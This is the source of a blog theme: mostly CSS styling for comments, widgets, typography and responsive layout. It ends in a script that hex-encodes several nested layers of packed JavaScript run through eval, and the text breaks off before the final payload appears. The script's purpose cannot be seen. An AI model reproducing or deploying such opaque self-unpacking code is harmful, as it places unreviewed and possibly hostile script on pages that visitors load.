font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\